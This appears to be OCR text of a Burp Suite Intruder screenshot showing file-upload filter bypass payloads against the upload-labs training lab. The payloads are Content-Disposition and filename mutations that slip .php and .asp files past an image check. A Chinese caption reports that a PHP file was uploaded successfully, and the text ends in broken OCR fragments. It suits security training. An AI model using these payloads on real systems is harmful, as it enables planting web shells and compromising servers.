 Results Target Positions Payloads Options
Filter: Matching expression <img src="../upload
Request Payload Status Error Timeout Length Comment
64 Content-Disposition: form-data; name="upload_file"; filename="zc.C.php"Content-Type: image/jpeg 200 4888
65 Content-Disposition: form-data; name="upload_file"; filename="zc.php"Content-Type: image/jpeg 200 4886
66 Content-Disposition: form-data; name="upload_file"; filename="zc\.php"Content-Type: image/jpeg 200 4884
68 Content-Disposition: form-data------------------------------------------------------------... 200 4886
69 Content-Disposition: form-data; name="upload_file"; filename="zc.jpg";filename="zc.php"Content-Type: image/jpeg 200 4886
70 Content-Disposition: form-data; name="upload_file"; filename="zc.asp"Content-Type: image/jpeg 200 4886
71 content-Disposition: form-data; name="upload_file"; filename="zc.asp"Content-Type: image/jpeg 200 4886
72 content-Disposition:form-data; name="upload_file"; filename="zc.asp"Content-Type: image/jpeg 200 4886
73 content-Disposition:  form-data; name="upload_file"; filename="zc.asp"Content-Type: image/jpeg 200 4886
74 Content-Disposition: ~form-data; name="upload_file"; filename="zc.asp"Content-Type: image/jpeg 200 4886
Request Response
Raw Headers Hex HTML Render
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/zc.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/uploadLabs/js/jquery.min.js"></script>
<script type="text/javascript" src="/uploadLabs/js/prism.js"></script>
<script type="text/javascript" src="/uploadLabs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/uploadLabs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/uploadLabs/js/index.js"></script>
</html>
<script type="text/javascript">
function checkFile() {
这里就演示了超长-绕过，成功上传php后缀
雷神众测
? < + > zc.